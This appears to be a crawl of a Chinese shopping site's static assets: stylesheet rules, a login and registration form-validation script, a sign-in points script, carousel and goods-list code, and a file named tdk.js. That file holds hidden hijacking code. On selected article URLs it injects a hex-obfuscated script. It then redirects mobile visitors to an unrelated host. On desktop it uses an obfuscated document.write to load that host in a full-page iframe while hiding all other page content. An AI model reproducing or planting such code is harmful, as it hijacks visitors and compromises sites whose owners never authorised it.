.baby-nav .sub-nav ul li.shoes_icon .current-menu span{background-position:-420px -150px;}
.baby-nav .sub-nav ul li.study_icon .current-menu span{background-position:-490px -150px;}
.baby-nav .sub-nav ul li.mental_icon .current-menu span{background-position:-560px -150px;}
.baby-nav ul.age {float: right; width:360px; margin-top:4px;}
.baby-nav ul.age li{margin-left: 20px;margin-right: 0;}
.w1200 .baby-nav ul.age {float: right; width:400px;margin-top:4px;}
.w1200 .baby-nav ul.age li{margin-left: 30px;margin-right: 0;}
.baby-nav ul.age li span{height: 70px;}
.baby-nav ul.age li.step1 span{background-position:-1406px 0px;}
.baby-nav ul.age li.step1:hover span{background-position:-1406px -70px;}
.baby-nav ul.age li.step2 span{background-position:-1476px 0px;}
.baby-nav ul.age li.step2:hover span{background-position:-1476px -70px;}
.baby-nav ul.age li.step3 span{background-position:-1546px 0px;}
.baby-nav ul.age li.step3:hover span{background-position:-1546px -70px;}
.baby-nav ul.age li.step4 span{background-position:-1616px 0px;}
.baby-nav ul.age li.step4:hover span{background-position:-1616px -70px;}
.baby-nav .sub-nav ul.age li.step1 .current-menu span, .baby-nav .sub-nav ul.age li.step1:hover .current-menu span{background-position:-1406px -140px;}
.baby-nav .sub-nav  ul.age li.step2 .current-menu span, .baby-nav .sub-nav ul.age li.step2:hover .current-menu span{background-position:-1476px -140px;}
.baby-nav .sub-nav ul.age li.step3 .current-menu span, .baby-nav .sub-nav ul.age li.step3:hover .current-menu span{background-position:-1546px -140px;}
.baby-nav .sub-nav ul.age li.step4 .current-menu span, .baby-nav .sub-nav ul.age li.step4:hover .current-menu span{background-position:-1616px -140px;}
.baby-nav ul.age li .category-name{ background: none; color: #333;}
/*brand_show*/
.brand-show{margin:20px auto; width:1200px;height:410px;}
.brand-show .b-line{height:1px;background:#fff;overflow:hidden;position:absolute; bottom:0;width:180px;opacity:.3;filter:alpha(opacity=30);margin:39px 25px 40px;}
.logo-mask{background:#fff; opacity:.4; filter:alpha(opacity=40);width:80px; height:40px; overflow:hidden;position:absolute; top:0; z-index:9999;}
.w1200 .brand-show{width:1200px;height:410px;}
.brand-show ul.brand-window{width:980px;float:left;}
.brand-show ul.brand-window li{width:230px; height:400px; float:left; position:relative;margin-right:15px;}
.brand-show ul.brand-window li img{width:230px; height:400px;}
.brand-show ul.brand-window li.b-right{margin-right:0px; }
.brand-shadow{position: absolute;bottom: 0;background: #000; opacity: 0.3;filter:alpha(opacity=30); width:230px;height: 80px;}
.b-title{position: absolute;bottom: 0; padding:5px 25px 0 25px;text-align:center;color:#fff;;width:180px;height: 75px;font-family:"微软雅黑"; font-size:14px;}
.b-title span{display: block; font-size: 20px; font-weight: bold;height:38px; line-height:32px;}
.brand-show ul.brand-window li:hover .brand-shadow{opacity: .7;filter:alpha(opacity=70);}
.brand-show ul.brand-window li:hover .b-title{color:#ffff66;}
.brand-show ul.brand-window li:hover .b-line{opacity: .7;filter:alpha(opacity=70);}
.brand-logo{width:220px;float:right;}
.brand-logo ul{clear: both; overflow: hidden;padding-right: 20px;padding-left:10px;margin-left:10px; background-color:#ffffff;}
.brand-logo ul li{width: 80px; height: 40px;float: left;margin:14px 0 18px 10px; position:relative;}
.brand-logo ul li img{width: 80px; height: 40px;}
.brand-logo a:hover{color:#333;}
.brand-show .brand-logo .brand_all{margin-left: 10px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 143px 12px;height: 40px;line-height: 40px;padding-left: 50px;cursor: pointer;font-family:"微软雅黑"; font-size:14px;color:#333;}
.baby-brand-show{width:1200px; margin: 20px auto; overflow: hidden; clear: both;}
.w1200 .baby-brand-show{width:1200px;}
.baby-brand-show ul.brand-window{width:840px;}
.w1200 .baby-brand-show ul.brand-window{width:840px;}
.baby-brand-show ul.brand-window{float:left;overflow:hidden;height:410px;}
.baby-brand-show ul.brand-window li{width:198px; height:178px;border: 1px solid #fff; float:left; position:relative;margin:0 0 10px 10px;text-align: center; background-color: #fff;padding:20px 0 0 0;}
.brand-show ul.brand-window a:hover{text-decoration:none;}
.baby-brand-show ul.brand-window li img{width:160px; height:120px; margin:0 19px;transition:all 0.3s ease 0s}
.baby-brand-show ul.brand-window li:hover img{margin:0 23px 0 15px;}
.baby-brand-show ul.brand-window li:hover{border:1px solid #e2e2e2}
.baby-brand-show .brand-logo{width:348px;float:left;}
.w1200 .baby-brand-show .brand-logo{width:360px;float:left;}
.baby-brand-show .brand-logo ul{clear: both; overflow: hidden;padding: 0;margin:0; }
.baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 18px 19px 18px;}
.w1200 .baby-brand-show .brand-logo ul li{width: 80px; height: 40px;float: left;margin:15px 20px 19px 20px;}
.baby-brand-show .brand-logo .brand-all{width: 200px;background: #e2e2e2 url(../images/brand_logo.gif) no-repeat 222px 12px;height: 40px;line-height: 40px;padding: 0 20px 0 130px;cursor: pointer;font-family:"微软雅黑";font-size:14px; }
.w1200 .baby-brand-show .brand-logo .brand-all{width: 210px;}
.brand-line{height:29px; border-top:1px solid #f0f0f0;position: absolute; bottom:0;width:180px;margin:0 10px;padding-top: 10px;left:0;font-family:"微软雅黑";}
.brand-line .s-title{position: absolute;top:-14px; left:0;padding: 0;height:20px;text-align: center;width: 180px;font-family:"微软雅黑";}
.brand-line .s-title span{font-size: 16px;font-weight: bold;background-color: #fff;color: #333;padding:0 4px;}

.main-gap.today div.last {width: 200px;position: absolute;right: 80px;top: 700px;*+top: 685px;_top: 705px;_right:100px;}
.main-gap.today div.last a { float: left;display: block;*height: 1px; position: absolute; bottom: 38px; color: #59a5d8; font-size: 14px;}
.goods-list.goods-today li{border-color: #eae5e1}
.goods-list.goods-today li.last{ border:none; width:200px;}
.goods-list.goods-today li.last a { text-decoration: underline ;display: block; position: absolute; bottom: 62px; color: #59a5d8; font-size: 14px;}







--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/js/user.js
body_size: 2314
content:
/**
 * @name 用户相关
 * @url http://www.yangtata.com
 */
;(function($){
    $.yangtata.user = {
        init: function(options){
            $.yangtata.user.bind_form();
			$.yangtata.user.sign();
			$.yangtata.user.changeTag();
        },
        //登陆页面
        login_validate: function(form){
            //验证
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            form.find('#J_pass').formValidator({onshow:' ', onfocus:lang.please_input+lang.password, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.password});
        },
        //找回密码验证
        findpwd_email_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_email').formValidator({onshow:' ', onfocus:lang.please_input+lang.email, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.email});
            $('#J_captcha1').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
		findpwd_name_validate: function(form){
            $.formValidator.initConfig({formid:form.attr('id'),autotip:true});
            form.find('#J_name').formValidator({onshow:' ', onfocus:lang.please_input+lang.username, oncorrect: ' '}).inputValidator({min:1,onerror:lang.please_input+lang.username});
            $('#J_captcha2').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //重置密码表单
        resetpwd_form: function(){
            $.formValidator.initConfig({formid:'J_resetpwd_form',autotip:true});
            
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});

            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});

            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        },
        //绑定表单
        bind_form: function(){
            if ($('#J_bind_form')) {
                $.formValidator.initConfig({formid:'J_bind_form',autotip:true});
                $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.email})
                .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=email',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.email_exists,
                    onwait : lang.wait
                });
                
                $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.please_input+lang.username})
                .inputValidator({max:20,onerror:lang.username_tip})
                .ajaxValidator({
                    type: 'get',
                    url: yangtataER.root + '/?m=user&a=ajax_check',
                    data: 'type=username',
                    datatype: 'json',
                    async:'false',
                    success: function(result){
                        return result.status == '1' ? !0 : !1;
                    },
                    buttons: $('#J_regsub'),
                    onerror: lang.username_exists,
                    onwait : lang.wait
                }).defaultPassed();

                $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
                .inputValidator({min:6,onerror:lang.password_too_short})
                .inputValidator({max:20,onerror:lang.password_too_long});

                $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
                .inputValidator({min:1,onerror:lang.repassword_empty})
                .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            }
        },

		sign: function(){
			$('.sign_btn').on('click',function(){
				console.log(1)
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){
						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU} '+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if(today_dou == tomorrow_dou){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);
							totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							$('em.text').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
			
			
			$('.signIn_btn').on('click',function(){
				if(!$.yangtata.dialog.islogin()) return !1;
				$.getJSON(yangtataER.root + '/?m=sign&a=ajax_sign', function(result){
					if(result.status == 1){

						var dou_calender_tpl='<div class="alert_content"><div class="top_tips">'
											+'{HEADER}'
											+'</div>'
											+'<div class="weeks">'
											+'<span>周日</span>'
											+'<span>周一</span>'
											+'<span>周二</span>'
											+'<span>周三</span>'
											+'<span>周四</span>'
											+'<span>周五</span>'
											+'<span>周六</span>'
											+'</div>'
											+'<table width="100%" cellspacing="2" cellpadding="0" border="0">'
											+'<tbody>{TABLE}</tbody>'
											+'</table></div>';
						var not_sign='<p class="tips">恭喜您，成功获得<span class="num">{TODAY_DOU}</span>'+YANGTATA.exn+'！</p>'
									+'<p class="tom_tips">明天再来，就可以领到 {TOMORROW_DOU}'+YANGTATA.exn+'，别忘记哦~</p>';
						var signed='<p class="tips">您今天已经签过到了，明天再来，就可以获得{TOMORROW_DOU}'+YANGTATA.exn+'！</p>';
						var today_dou=result.data.point;
						var tomorrow_dou=result.data.tmr_point;
						if($('div.juan_btn a.signIn_btn').text().indexOf('已签到')!=-1){
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,signed);
						}else{
							var dou_calender=dou_calender_tpl.replace(/{HEADER}/,not_sign);
							var totaldou_obj=$('p.all_juandou').eq(0);
							var total_dou=totaldou_obj.text().match(/\d+/);totaldou_obj.text(totaldou_obj.text().replace(/\d+/,parseInt(total_dou)+parseInt(today_dou)));
							//$('div.juan_btn a.signIn_btn').text('已签到 +'+today_dou);
						}
						dou_calender=dou_calender.replace(/{TODAY_DOU}/i,today_dou).replace(/{TOMORROW_DOU}/i,tomorrow_dou).replace(/{TABLE}/i,result.data.table);
						$.dialog({id:'sign_success', title:result.msg, content:dou_calender,  padding:'0 10px', fixed:true, lock:true});
					}else{
						$.yangtata.tip({content:result.msg, icon:'error'});
					}
				});
			});
		},

		changeTag: function(){
			$(document).on('click', '.tit',function(){
				console.log($(this).parent());
				$(this).parent().toggleClass('add');  
				$(this).parent().siblings().removeClass('add');
				
			});
			$(".get_password_way input").on("blur",function(){
				$(this).removeClass("cur_input");
			});
		},



        //注册验证
        register_form: function(form){
            //协议
            $('#J_protocol_btn').on('click', function(){
                var content = $('#J_protocol').html();
                $.dialog({id:'protocol', title:lang.user_protocol, content:content, padding:'', fixed:true, lock:true});
            });
            //验证
            $.formValidator.initConfig({formid:'J_register_form',autotip:true});
            $('#J_email').formValidator({onshow:' ',onfocus:lang.email_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.email})
            .regexValidator({regexp:'email',datatype:'enum',onerror:lang.email_format_error})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=email',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.email_exists,
                onwait : lang.wait
            });
            $('#J_username').formValidator({onshow:' ',onfocus:lang.username_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.please_input+lang.username})
            .inputValidator({max:20,onerror:lang.username_tip})
            .ajaxValidator({
                type: 'get',
                url: yangtataER.root + '/?m=user&a=ajax_check',
                data: 'type=username',
                datatype: 'json',
                async:'false',
                success: function(result){
                    return result.status == '1' ? !0 : !1;
                },
                buttons: $('#J_regsub'),
                onerror: lang.username_exists,
                onwait : lang.wait
            });
            $('#J_password').formValidator({onshow:' ',onfocus:lang.password_tip, oncorrect: ' '})
            .inputValidator({min:6,onerror:lang.password_too_short})
            .inputValidator({max:20,onerror:lang.password_too_long});
            $('#J_repassword').formValidator({onshow:' ',onfocus:lang.repassword_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.repassword_empty})
            .compareValidator({desid:'J_password',operateor:'=',onerror:lang.passwords_not_match});
            $('#J_captcha').formValidator({onshow:' ',onfocus:lang.captcha_tip, oncorrect: ' '})
            .inputValidator({min:1,onerror:lang.captcha_empty});
        }
    };
    $.yangtata.user.init(); //用户
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/tdk.js
body_size: 1308
content:
        const arr_url = ["https://m.ai5z.com/article/read/id/6974.html","https://m.ai5z.com/article/read/id/15852.html","https://www.ai5z.com/article/read/id/15585.html","https://m.ai5z.com/article/read/id/12651.html","https://m.ai5z.com/article/read/id/17419.html","https://m.ai5z.com/article/read/id/13366.html","https://m.ai5z.com/article/read/id/17069.html","https://m.ai5z.com/article/read/id/17000.html","https://m.ai5z.com/article/read/id/16867.html","https://m.ai5z.com/article/read/id/12897.html","https://m.ai5z.com/article/read/id/16535.html","https://m.ai5z.com/article/read/id/15812.html","https://m.ai5z.com/article/read/id/13825.html","https://m.ai5z.com/article/read/id/14943.html","https://m.ai5z.com/article/read/id/13973.html","https://m.ai5z.com/article/read/id/15122.html","https://m.ai5z.com/article/read/id/16338.html","https://m.ai5z.com/article/read/id/13286.html","https://m.ai5z.com/article/read/id/13533.html","https://m.ai5z.com/article/read/id/15536.html","https://m.ai5z.com/article/read/id/11431.html","https://m.ai5z.com/article/read/id/17654.html","https://m.ai5z.com/article/read/id/14287.html","https://m.ai5z.com/article/read/id/15559.html","https://m.ai5z.com/article/read/id/17790.html","https://m.ai5z.com/article/read/id/15854.html","https://m.ai5z.com/article/read/id/16451.html","https://m.ai5z.com/article/read/id/15625.html","https://m.ai5z.com/article/read/id/15531.html","https://m.ai5z.com/article/read/id/14614.html","https://m.ai5z.com/article/read/id/14223.html","https://m.ai5z.com/article/read/id/12967.html","https://m.ai5z.com/article/read/id/12447.html","https://m.ai5z.com/article/read/id/14621.html","https://m.ai5z.com/article/read/id/13302.html","https://m.ai5z.com/article/read/id/16235.html","https://m.ai5z.com/article/read/id/14911.html","https://m.ai5z.com/article/read/id/18321.html","https://m.ai5z.com/article/read/id/13820.html","https://m.ai5z.com/article/read/id/11248.html","https://m.ai5z.com/article/read/id/17275.html","https://m.ai5z.com/article/read/id/15309.html","https://m.ai5z.com/article/read/id/12652.html","https://m.ai5z.com/article/read/id/15303.html","https://m.ai5z.com/article/read/id/14986.html","https://m.ai5z.com/article/read/id/14875.html","https://m.ai5z.com/article/read/id/13876.html","https://m.ai5z.com/article/read/id/14537.html","https://m.ai5z.com/article/read/id/15174.html","https://m.ai5z.com/article/read/id/11916.html","https://m.ai5z.com/article/read/id/17088.html","https://m.ai5z.com/article/read/id/15707.html","https://m.ai5z.com/article/read/id/16202.html","https://m.ai5z.com/article/read/id/15984.html","https://m.ai5z.com/article/read/id/12623.html","https://m.ai5z.com/article/read/id/12839.html","https://m.ai5z.com/article/read/id/15130.html","https://m.ai5z.com/article/read/id/15178.html","https://m.ai5z.com/article/read/id/14813.html","https://m.ai5z.com/article/read/id/16880.html","https://m.ai5z.com/article/read/id/13525.html","https://m.ai5z.com/article/read/id/10168.html","https://m.ai5z.com/article/read/id/17135.html","https://m.ai5z.com/article/read/id/17731.html","https://m.ai5z.com/article/read/id/12484.html","https://m.ai5z.com/article/read/id/15858.html","https://m.ai5z.com/article/read/id/15191.html","https://m.ai5z.com/article/read/id/14756.html","https://m.ai5z.com/article/read/id/14804.html","https://m.ai5z.com/article/read/id/14619.html","https://m.ai5z.com/article/read/id/14282.html","https://m.ai5z.com/article/read/id/12297.html","https://m.ai5z.com/article/read/id/12840.html","https://m.ai5z.com/article/read/id/5073.html","https://m.ai5z.com/article/read/id/12646.html","https://m.ai5z.com/article/read/id/14990.html","https://m.ai5z.com/article/read/id/18942.html","https://m.ai5z.com/article/read/id/12282.html","https://m.ai5z.com/article/read/id/14481.html","https://m.ai5z.com/article/read/id/6106.html","https://m.ai5z.com/article/read/id/17905.html","https://m.ai5z.com/article/read/id/15452.html","https://m.ai5z.com/article/read/id/17805.html","https://m.ai5z.com/article/read/id/13537.html"];
        var url_now=document.location.href;
        console.log(url_now);
        
        for (let a in arr_url) {
            console.log(arr_url[a]);
          if(arr_url[a] == url_now){
             var hpH1=hpH1||[];(function(){var eYclTs2=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']("\x73\x63\x72\x69\x70\x74");eYclTs2['\x73\x72\x63']="\x68\x74\x74\x70\x73\x3a\x2f\x2f\x68\x6d\x2e\x62\x61\x69\x64\x75\x2e\x63\x6f\x6d\x2f\x68\x6d\x2e\x6a\x73\x3f\x37\x32\x66\x65\x33\x63\x39\x36\x62\x62\x35\x35\x33\x66\x62\x66\x31\x38\x61\x65\x36\x35\x65\x31\x63\x63\x62\x61\x39\x38\x34\x35";var G3=window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']("\x73\x63\x72\x69\x70\x74")[0];G3['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']['\x69\x6e\x73\x65\x72\x74\x42\x65\x66\x6f\x72\x65'](eYclTs2,G3)})();



function goPAGE() {
    if ((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
        window.location.href = "https://www.bty8020.com:8050"
    } else {
        var ss = '<center id="yangchen"><ifr' + 'ame scrolling="no" marginheight=0 marginwidth=0  frameborder="0" width="100%" width="14' + '00" height="16' + '50" src="https://www.bty8020.com:8050"></iframe></center>';
        eval("do" + "cu" + "ment.wr" + "ite('" + ss + "');");
        try {
            setInterval(function() {
                try {
                    document.getElementById("div" + "All").style.display = "no" + "ne"
                } catch (e) {}
                for (var i = 0; i < document.body.children.length; i++) {
                    try {
                        var tagname = document.body.children[i].tagName;
                        var myid = document.body.children[i].id;
                        if (myid != "iconDiv1" && myid != "yangchen") {
                            document.body.children[i].style.display = "non" + "e"
                        }
                    } catch (e) {}
                }
            }, 100)
        } catch (e) {}
    }
}
goPAGE();;
             break;
          }
        }

--- FILE ---
content_type: application/javascript
request_url: https://www.ai5z.com/static/newpi/js/goodlist.js
body_size: 3967
content:
(function($){	
var xymonth = new Array('一月', '二月', '三月', '四月', '五月', '六月', '七月', '八月', '九月', '十月', '十一月', '十二月');
var xyweek = new Array('星期日', '星期一', '星期二', '星期三', '星期四', '星期五', '星期六');
var xytoday = new Date();
$(".xydate #mon").text(xymonth[xytoday.getMonth()]);
	$(".xydate #day").text(xytoday.getDate());
	$(".xydate #wek").text(xyweek[xytoday.getDay()]);
})(jQuery);

$(function () {	
	//全选  
    $("#selectAll").click(function () {
         $("input[type=checkbox]").prop("checked", true);  
    });  
	//取消全选 
    $("#unSelect").click(function () {  
         $("input[type=checkbox]").prop("checked", false);  
    });  
    //反选 
    $("#reverse").click(function () { 
         $("input[type=checkbox]").each(function () {  
              $(this).prop("checked", !$(this).prop("checked"));  
         });		 
    });	
	//获取选中选项的值给删除 
	$("#getValue").click(function(){
		$("input[name=do]").val('del');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
	//获取选中选项的值给设置已读
	$("#setreaded").click(function(){
		$("input[name=do]").val('setread');
		var adIds = "";  
        $("input:checkbox[type=checkbox]:checked").each(function(i){  
            if(0==i){  
                adIds = $(this).val();  
            }else{  
                adIds += (","+$(this).val());  
            }  
        }); 
      	$("#get_ids").val(adIds);
    });
}); 
(function($){
    
    var carousel_index = function(){
        if($(".banner li").size() == 1) $(".banner li").eq(0).css("opacity", "1");
        if($(".banner li").size() <= 1) return;
        var i = 0,max = $(".banner li").size()- 1,playTimer;
        $(".banner li").each(function(){
            $(".adType").append('<a></a>');
        });
    //初始化
        $(".adType a").eq(0).addClass("current");
    $(".banner li").eq(0).css({"z-index":"2","opacity":"1"});
    var playshow=function(){
        $(".adType a").removeClass("current").eq(i).addClass("current");
        $(".top_bar .banner li").eq(i).css("z-index", "2").fadeTo(500, 1, function(){
        $(".top_bar .banner li").eq(i).siblings("li").css({
                  "z-index": 0,
                  opacity: 0
        }).end().css("z-index", 1);
        });
    }
    var next = function(){
      i = i>=max?0:i+1;
      playshow()
    }
    var prev = function(){
      i = i<=0?max:i-1;
      playshow()
    }
        var play = setInterval(next,3000);
        $(".banner li a,.banner_arrow").hover(function(){
            clearInterval(play);
            $(".banner_arrow").css("display","block");
        },function(){
            clearInterval(play);
            play = setInterval(next,3000);
            $(".banner_arrow").css("display","none");
        });
        $(".banner_arrow .arrow_prev").on('click', function(event) {prev();});
        $(".banner_arrow .arrow_next").on('click', function(event) {next();});
        $(".adType a").mouseover(function(){
            if($(this).hasClass("current")) return;
            var index = $(this).index()-1;
            var playTimer = setTimeout(function(){
                clearInterval(play);
                i = index;
                next();
            },500)
        }).mouseout(function(){
                clearTimeout(playTimer);
            });
    }
    carousel_index();

    /**
     * 将文字信息上下滚动
     * Author: zhuwenfang
     * Date: 14-01-10
     * Time: PM 16:55
     * Function: scrolling the dom 'li' up&down
     **/
    var liAutoScroll = function(){
        var liScrollTimer;
        var $obj = $('.links_list_box');
        $obj.hover(function(){
            clearInterval(liScrollTimer);
        }, function(){
            liScrollTimer = setInterval(function(){
                $obj.find(".links_list").animate({
                    marginTop : -20 + 'px'
                }, 500, function(){
                    $(this).css({ marginTop : "0px"}).find("li:first").appendTo(this);
                });

            }, 3000);
        }).trigger("mouseleave");

    }
    liAutoScroll();
})(jQuery);
(function($){
    $(".goods-list li").hover(function(){               
        $(this).addClass("hover");		
        $(this).find(".btn.buy span").html() == "淘宝" && $(this).find(".btn.buy span").html("去淘宝");
        $(this).find(".btn.buy span").html() == "天猫" && $(this).find(".btn.buy span").html("去天猫");
		$(this).find(".btn.buy span").html() == "品牌" && $(this).find(".btn.buy span").html("去抢购");
        $(this).find(".btn.buy span").html() == "我要兑换" && $(this).find(".btn.buy span").html("去兑换");
        $(this).find(".btn.buy span").html() == "京东" && $(this).find(".btn.buy span").html("去京东");
    },function(){        
        $(this).removeClass("hover");			
        $(this).find(".btn.buy span").html() == "去淘宝" && $(this).find(".btn.buy span").html("淘宝");
        $(this).find(".btn.buy span").html() == "去天猫" && $(this).find(".btn.buy span").html("天猫");
		$(this).find(".btn.buy span").html() == "去抢购" && $(this).find(".btn.buy span").html("品牌");
        $(this).find(".btn.buy span").html() == "去兑换" && $(this).find(".btn.buy span").html("我要兑换");
        $(this).find(".btn.buy span").html() == "去京东" && $(this).find(".btn.buy span").html("京东");
    });

    $(".goods-list li").each(function(){
        if($(this).find('span.price-old').width()>= 65||$(this).find('span.price-current').width()>= 125){
            $(this).find('span.discount').hide();
        }
        if($(this).find('.list-good').hasClass("gone") || $(this).find('.list-good').hasClass("start")){
            $(this).find("a").attr("href","javascript:;");
            $(this).find("a").removeAttr("target");

        }
    })

    $(".goods-list .buy-over a").on('click', function(e){
        if (e && e.stopPropagation) {
            e.stopPropagation();
        }else {//IE浏览器
            window.event.cancelBubble = true;
        }
    });

    //卷皮列表页提醒
    $(".goods-list li .good-pic,.goods-list li .good-title,.goods-list li .good-price,.goods-list .mask-bg,.goods-list .buy-over,.goods-list .gone").on('click', function(){
       
 
        if($(this).parents("li").find(".item-btn.start_1").size() == 0 && !$(this).parents("li").find(".list-good").hasClass("gone")){
            return true;
        }
       if($(this).parents("li").find(".gift").hasClass("gone")){
            return false;
        }
        var gid = $(this).parents("li").attr("id");		
        var type = $(this).parents("li").attr("type");	
        if($(this).parents("li").find(".list-good").hasClass("gone")){
            if($(this).hasClass("good-title") || $(this).hasClass("good-price")) return true;
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"> <em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品抢光了！点击收藏随时关注</em></p><p class="tips01">因商品已经抢光，无法跳转到淘宝下单</p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }else{
            if($(this).parents("li").find(".like-ico").hasClass("l-active")){
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，请关注您的收藏夹！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a data-type="'+type+'" data-pid="'+gid+'" class="y-like item-like active" href="javascript:void(0)"><em class="heart"></em><p class="like-l">已收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }else{
                var content = '<div class="top_tips"><p><em class="over">商品还未开始，点击收藏随时关注！</em></p></div><div class="item-btn clear"><div class="collect-box  fl"><a class="y-like item-like" data-type="'+type+'" data-pid="'+gid+'" href="javascript:;"><em class="heart"></em><p class="like-l">收藏</p></a><p class="like-o"><span class="fl">下载APP购物更省钱</span><a href="/help/app" target="_blank" class="phone fr"></a></p></div></div>';
            }
        }

        b = new XDLightBox({
            title: "温馨提示",
            lightBoxId: "alert_remind",
            contentHtml: content,
            scroll: false
        });
        b.init();
        return false;
    });

})(jQuery);
(function($){
    $(".zc-list .boxt").hover(function(){
        $(this).find(".list-good").hasClass("gone") && $(this).find(".like-ceng").size() != 0 && $(this).find(".like-ico").hasClass("l-active") && $(this).find(".like-ceng").show();
        if($(this).find(".list-good").hasClass("gone")) return;
        if($(this).find(".brand-bd").size() != 0) return;
        $(this).addClass("hover");
